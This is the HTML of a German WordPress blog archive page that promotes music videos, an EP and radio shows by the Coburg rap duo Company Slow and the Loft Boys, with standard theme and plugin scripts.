				<p>Loft Boys. Das sind Heinz Null und Schorsch Clooney die über Beats von Lecrue rappen. Mit ihrem Erstlingswerk &#8222;Löfft&#8220; liefern die Loft Boys gleich mal den idealen Soundtrack zum Klimawandel. &#8217;sgutne. Grüß Dich Mei Guder! &#8212;&gt; Album runterladen &lt;&#8212;</p>

				
								<div class="read-more">
					<a href="https://gruessdichmeiguder.de/loft-boys" title="Loft Boys &#8211; Löfft (Stream + Download)">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/loft-boys#comments">﻿320 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-923" class="post-923 post type-post status-publish format-standard has-post-thumbnail hentry category-company-slow category-gdmg-tv category-bratwurst-rap tag-bratwurst-rao tag-company-slow tag-heinz-null tag-hip-hop tag-lichtfetzen tag-rolf-royce tag-vegetation tag-venedig tag-video">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<div class="activello-categories"><ul class="single-category">	<li class="cat-item cat-item-5"><a href="https://gruessdichmeiguder.de/company-slow" title="
Rolf Royce und Heinz Null sind Company Slow.
">Company Slow</a>
</li>
<li class="show-more-categories">...<ul class="subcategories">	<li class="cat-item cat-item-9"><a href="https://gruessdichmeiguder.de/gdmg-tv" title="GDMG TV - Videos aus dem Grüß Dich Mei Guder Youtube Kanal">GDMG TV</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul><li></ul></div>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/venedig" rel="bookmark">Company Slow &#8211; Venedig (Video)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/venedig" rel="bookmark"><time class="entry-date published" datetime="2017-02-28T14:11:20+00:00">28. Februar 2017</time><time class="updated" datetime="2018-08-01T17:27:15+00:00">1. August 2018</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/venedig" title="Company Slow &#8211; Venedig (Video)" >
				<img width="1170" height="550" src="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/venedig-1170x550.jpeg" class="single-featured wp-post-image" alt="Company Slow - Venedig Video" data-attachment-id="926" data-permalink="https://gruessdichmeiguder.de/venedig/venedig-2" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/venedig.jpeg" data-orig-size="1632,1224" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1471692753&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;32&quot;,&quot;shutter_speed&quot;:&quot;0.00042992261392949&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Venedig" data-image-description="&lt;p&gt;Company Slow. Belissimo. Si.&lt;/p&gt;
" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/venedig-300x225.jpeg" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/venedig-1024x768.jpeg" />			</a>

						<div class="entry-content">

				<p>Venedig!  Company Slow spazieren mit der Muse im Arm federleicht durch die Gassen und Kanäle Venedigs. Diese Ballade wird serviert als Aperitif für das im April erscheinende Album &#8222;Vegetation&#8220;. Company Slow. Belissimo. Siiii. Regie + Produktion: Lichtfetzen KT Grüß Dich Mei Guder!</p>

				
								<div class="read-more">
					<a href="https://gruessdichmeiguder.de/venedig" title="Company Slow &#8211; Venedig (Video)">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/venedig#comments">﻿561 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-877" class="post-877 post type-post status-publish format-standard has-post-thumbnail hentry category-bratwurst-rap tag-audio tag-bratwurst-rap tag-gdmg-radio tag-gruess-dich-mei-guder tag-hip-hop tag-rolf-royce tag-slowify">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<ul class="single-category">	<li class="cat-item cat-item-22 current-cat"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/gdmg-radio" rel="bookmark">GDMG Radio #04</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/gdmg-radio" rel="bookmark"><time class="entry-date published" datetime="2017-02-05T19:25:42+00:00">5. Februar 2017</time><time class="updated" datetime="2017-02-28T14:52:13+00:00">28. Februar 2017</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/gdmg-radio" title="GDMG Radio #04" >
				<img width="877" height="293" src="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/gdmg_radio_4_b.png" class="single-featured wp-post-image" alt="GDMG Radio #4. Rolf Royce. DJ Gramoe. RnBeats. Radio Galaxy. Coburg. Heinz N.U.L.L." srcset="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/gdmg_radio_4_b.png 877w, https://gruessdichmeiguder.de/wp-content/uploads/2017/02/gdmg_radio_4_b-300x100.png 300w, https://gruessdichmeiguder.de/wp-content/uploads/2017/02/gdmg_radio_4_b-768x257.png 768w" sizes="(max-width: 877px) 100vw, 877px" data-attachment-id="912" data-permalink="https://gruessdichmeiguder.de/gdmg_radio_4_b" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/gdmg_radio_4_b.png" data-orig-size="877,293" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GDMG Radio #4" data-image-description="&lt;p&gt;GDMG Radio #4&lt;/p&gt;
" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/gdmg_radio_4_b-300x100.png" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/02/gdmg_radio_4_b.png" />			</a>

						<div class="entry-content">

				<p>GDMG Radio #04 DJ Gramoe aka Rolf Royce präsentiert in unregelmäßigen Abständen im Rahmen der RnBeats Sendung auf Radio Galaxy die &#8222;Grüß dich mei Guder&#8220; Radio Show. Die neueste Folge (GDMG Radio #04) von vergangener Woche, kann man jetzt auch hier im exklusiven Slowify Audio Stream hören. Und los geht’s dazu auch gleich noch mit einem [&hellip;]</p>

				
								<div class="read-more">
					<a href="https://gruessdichmeiguder.de/gdmg-radio" title="GDMG Radio #04">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/gdmg-radio#comments">﻿40 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-825" class="post-825 post type-post status-publish format-standard has-post-thumbnail hentry category-company-slow category-bratwurst-rap tag-audio tag-bratwurst-rap tag-company-slow tag-csw tag-heinz-null tag-hip-hop tag-musik tag-rolf-royce tag-slowify">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<div class="activello-categories"><ul class="single-category">	<li class="cat-item cat-item-5"><a href="https://gruessdichmeiguder.de/company-slow" title="
Rolf Royce und Heinz Null sind Company Slow.
">Company Slow</a>
</li>
<li class="show-more-categories">...<ul class="subcategories">	<li class="cat-item cat-item-22 current-cat"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul><li></ul></div>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/kawenzfrau" rel="bookmark">Company Slow &#8211; Kawenzfrau (Audio Stream)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/kawenzfrau" rel="bookmark"><time class="entry-date published" datetime="2017-01-22T16:20:15+00:00">22. Januar 2017</time><time class="updated" datetime="2017-02-12T14:14:15+00:00">12. Februar 2017</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/kawenzfrau" title="Company Slow &#8211; Kawenzfrau (Audio Stream)" >
				<img width="1170" height="550" src="https://gruessdichmeiguder.de/wp-content/uploads/2017/01/Kawenzfrau-2-1170x550.jpg" class="single-featured wp-post-image" alt="Kawenzfrau - Company Slow. Bratwurst Rap. Hip Hop aus Coburg." data-attachment-id="829" data-permalink="https://gruessdichmeiguder.de/kawenzfrau/kawenzfrau-2-2" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/01/Kawenzfrau-2.jpg" data-orig-size="2148,886" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Kawenzfrau-2" data-image-description="&lt;p&gt;Company Slow &#8211; Kawenzfrau&lt;/p&gt;
" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/01/Kawenzfrau-2-300x124.jpg" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2017/01/Kawenzfrau-2-1024x422.jpg" />			</a>

						<div class="entry-content">

				<p>Kawenzfrau Kawenzfrau von Company Slow. Der Track &#8222;Kawenzfrau&#8220; ist zwar schon ein bisschen älter, dafür kann man ihn jetzt auch direkt hier im neuen Slowify Audio Stream hören. Und das Ganze völlig ohne Abo, Dre oder Jigga! Grüß dich mei Guder!</p>

				
								<div class="read-more">
					<a href="https://gruessdichmeiguder.de/kawenzfrau" title="Company Slow &#8211; Kawenzfrau (Audio Stream)">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/kawenzfrau#comments">﻿456 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-181" class="post-181 post type-post status-publish format-video has-post-thumbnail hentry category-company-slow category-gdmg-tv category-bratwurst-rap tag-alles-im-gruen tag-bratwurst-rap tag-company-slow tag-csw tag-heinz-null tag-hip-hop tag-mindcore tag-musik tag-rolf-royce tag-video post_format-post-format-video">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<div class="activello-categories"><ul class="single-category">	<li class="cat-item cat-item-5"><a href="https://gruessdichmeiguder.de/company-slow" title="
Rolf Royce und Heinz Null sind Company Slow.
">Company Slow</a>
</li>
<li class="show-more-categories">...<ul class="subcategories">	<li class="cat-item cat-item-9"><a href="https://gruessdichmeiguder.de/gdmg-tv" title="GDMG TV - Videos aus dem Grüß Dich Mei Guder Youtube Kanal">GDMG TV</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul><li></ul></div>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video" rel="bookmark">Company Slow &#8211; Alles im Grün (Video)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video" rel="bookmark"><time class="entry-date published" datetime="2016-09-04T12:55:35+00:00">4. September 2016</time><time class="updated" datetime="2017-02-28T00:39:42+00:00">28. Februar 2017</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video" title="Company Slow &#8211; Alles im Grün (Video)" >
				<img width="676" height="315" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2.png" class="single-featured wp-post-image" alt="Company Slow - Alles im Grün Musik Video Untergrund Hip Hop Coburg Rolf Royce Heinz Null" srcset="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2.png 676w, https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2-300x140.png 300w" sizes="(max-width: 676px) 100vw, 676px" data-attachment-id="386" data-permalink="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video/alles-im-gruen-auto-2" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2.png" data-orig-size="676,315" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Alles Im Grün" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2-300x140.png" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/Alles-im-Grün-Auto-2.png" />			</a>

						<div class="entry-content">

				<p>Alles im Grün! Company Slow haben im Sommer ein paar Tracks für ihr kommendes Album &#8222;Vegetation&#8220; aufgenommen. Dabei ist außerdem dieses cineastische Video zu dem neuen Track &#8222;Alles im Grün&#8220; entstanden. Regie + Produktion: M1NDCORE PRODUCTIONS Grüß Dich Mei Guder!</p>

				
								<div class="read-more">
					<a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video" title="Company Slow &#8211; Alles im Grün (Video)">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video#comments">﻿478 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-132" class="post-132 post type-post status-publish format-video has-post-thumbnail hentry category-company-slow category-gdmg-tv category-bratwurst-rap tag-al-doradoe tag-bratwurst-rap tag-company-slow tag-csw tag-heinz-null tag-hip-hop tag-lichtfetzen tag-musik tag-rolf-royce tag-video post_format-post-format-video">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<div class="activello-categories"><ul class="single-category">	<li class="cat-item cat-item-5"><a href="https://gruessdichmeiguder.de/company-slow" title="
Rolf Royce und Heinz Null sind Company Slow.
">Company Slow</a>
</li>
<li class="show-more-categories">...<ul class="subcategories">	<li class="cat-item cat-item-9"><a href="https://gruessdichmeiguder.de/gdmg-tv" title="GDMG TV - Videos aus dem Grüß Dich Mei Guder Youtube Kanal">GDMG TV</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul><li></ul></div>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/al-doradoe" rel="bookmark">Company Slow &#8211; Al Doradoe (Video)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/al-doradoe" rel="bookmark"><time class="entry-date published" datetime="2016-06-10T14:20:48+00:00">10. Juni 2016</time><time class="updated" datetime="2017-02-11T00:30:01+00:00">11. Februar 2017</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/al-doradoe" title="Company Slow &#8211; Al Doradoe (Video)" >
				<img width="741" height="315" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/06/Al-Doradoe.jpg" class="single-featured wp-post-image" alt="Company Slow - Al Doradoe Musik Video Untergrund Hip Hop Coburg Rolf Royce Heinz Null" srcset="https://gruessdichmeiguder.de/wp-content/uploads/2016/06/Al-Doradoe.jpg 741w, https://gruessdichmeiguder.de/wp-content/uploads/2016/06/Al-Doradoe-300x128.jpg 300w" sizes="(max-width: 741px) 100vw, 741px" data-attachment-id="347" data-permalink="https://gruessdichmeiguder.de/al-doradoe/al-doradoe-2" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/06/Al-Doradoe.jpg" data-orig-size="741,315" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Al Doradoe" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/06/Al-Doradoe-300x128.jpg" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/06/Al-Doradoe.jpg" />			</a>

						<div class="entry-content">

				<p>Al Doradoe Company Slow mit ihrem ersten Slow Definition Video. Al Doradoe aus dem kommenden Album &#8222;Vegetation&#8220;. Regie + Produktion: Lichtfetzen KT</p>

				
								<div class="read-more">
					<a href="https://gruessdichmeiguder.de/al-doradoe" title="Company Slow &#8211; Al Doradoe (Video)">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/al-doradoe#comments">﻿441 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-195" class="post-195 post type-post status-publish format-standard has-post-thumbnail hentry category-company-slow category-gdmg-tv category-bratwurst-rap tag-bratwurst-rap tag-brueckentag tag-company-slow tag-csw tag-dachterasse tag-heinz-null tag-hip-hop tag-musik tag-rolf-royce tag-video">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<div class="activello-categories"><ul class="single-category">	<li class="cat-item cat-item-5"><a href="https://gruessdichmeiguder.de/company-slow" title="
Rolf Royce und Heinz Null sind Company Slow.
">Company Slow</a>
</li>
<li class="show-more-categories">...<ul class="subcategories">	<li class="cat-item cat-item-9"><a href="https://gruessdichmeiguder.de/gdmg-tv" title="GDMG TV - Videos aus dem Grüß Dich Mei Guder Youtube Kanal">GDMG TV</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul><li></ul></div>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/brueckentag" rel="bookmark">Company Slow &#8211; Brückentag (Video)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/brueckentag" rel="bookmark"><time class="entry-date published" datetime="2016-05-05T13:38:15+00:00">5. Mai 2016</time><time class="updated" datetime="2017-05-26T12:43:13+00:00">26. Mai 2017</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/brueckentag" title="Company Slow &#8211; Brückentag (Video)" >
				<img width="1170" height="550" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/05/Brückentag-1170x550.jpg" class="single-featured wp-post-image" alt="Company Slow Brückentag Video" data-attachment-id="603" data-permalink="https://gruessdichmeiguder.de/brueckentag/brueckentag-2" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/05/Brückentag.jpg" data-orig-size="2048,1147" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Brückentag" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/05/Brückentag-300x168.jpg" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/05/Brückentag-1024x574.jpg" />			</a>

						<div class="entry-content">

				<p>Wetter. Dachterrasse. Brückentag. Spontanes Dachterassen-Video zum Track &#8222;Brückentag&#8220; von der rezeEPte EP.</p>

				
								<div class="read-more">
					<a href="https://gruessdichmeiguder.de/brueckentag" title="Company Slow &#8211; Brückentag (Video)">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/brueckentag#comments">﻿403 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
				
<article id="post-543" class="post-543 post type-post status-publish format-standard has-post-thumbnail hentry category-company-slow category-bratwurst-rap tag-bratwurst-rap tag-cd tag-company-slow tag-digital tag-ep tag-hip-hop tag-musik tag-rezepte tag-vinyl">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<div class="activello-categories"><ul class="single-category">	<li class="cat-item cat-item-5"><a href="https://gruessdichmeiguder.de/company-slow" title="
Rolf Royce und Heinz Null sind Company Slow.
">Company Slow</a>
</li>
<li class="show-more-categories">...<ul class="subcategories">	<li class="cat-item cat-item-22 current-cat"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul><li></ul></div>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/company-slow-rezepte-ep" rel="bookmark">Company Slow &#8211; rezEPte (EP)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/company-slow-rezepte-ep" rel="bookmark"><time class="entry-date published" datetime="2016-04-20T16:20:29+00:00">20. April 2016</time><time class="updated" datetime="2017-02-12T14:17:41+00:00">12. Februar 2017</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/company-slow-rezepte-ep" title="Company Slow &#8211; rezEPte (EP)" >
				<img width="600" height="550" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/rezEPte-Front-Cover-600x550.jpg" class="single-featured wp-post-image" alt="rezEPte CD - Front Cover. Company Slow. Bratwurst Rap. Hip Hop aus Coburg." data-attachment-id="587" data-permalink="https://gruessdichmeiguder.de/company-slow-rezepte-ep/rezepte-front-cover-2" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/rezEPte-Front-Cover.jpg" data-orig-size="600,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="rezEPte CD &#8211; Front" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/rezEPte-Front-Cover-300x300.jpg" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/rezEPte-Front-Cover.jpg" />			</a>

						<div class="entry-content">

				<p>rezEPte (Vinyl, CD &amp; Digital) rezEPte. Die 2015er Debüt EP von Company Slow. Bratwurst Rap to the Fullest. 30 Minuten Hardcore. Echte Gefühle. Glaub mir, Sie sind die Geilsten! Für den Eigenbedarf wurde eine (sehr) kleine Auflage der EP auf Vinyl gepresst. 10 Platten mit 10 individuellen Back-Covern die zusammen ein Ganzes bilden: CD Zusätzlich zur Vinyl gibt es [&hellip;]</p>

				
								<div class="read-more">
					<a href="https://gruessdichmeiguder.de/company-slow-rezepte-ep" title="Company Slow &#8211; rezEPte (EP)">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/company-slow-rezepte-ep#comments">﻿471 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>

						</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<nav id="social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a target="_blank" href="https://m.facebook.com/profile.php?id=1569069503369202"><i class="social_icon fa"><span>Facebook</span></i></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a target="_blank" href="https://www.youtube.com/channel/UCatJEbQXoBI2pWNJ7I5qfFw"><i class="social_icon fa"><span>Youtube</span></i></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a target="_blank" href="https://www.instagram.com/gramoe/"><i class="social_icon fa"><span>Instagram</span></i></a></li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a target="_blank" href="https://soundcloud.com/company-slow"><i class="social_icon fa"><span>Soundcloud</span></i></a></li>
</ul></nav>					<div class="copyright col-md-12">
						&copy; Grüß Dich Mei Guder 2016 - made by bansemir.net -						Theme von <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
		<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/skip-link-focus-fix.js?ver=20140222'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/imagelightbox/js/combined.min.js?ver=0.1.1'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
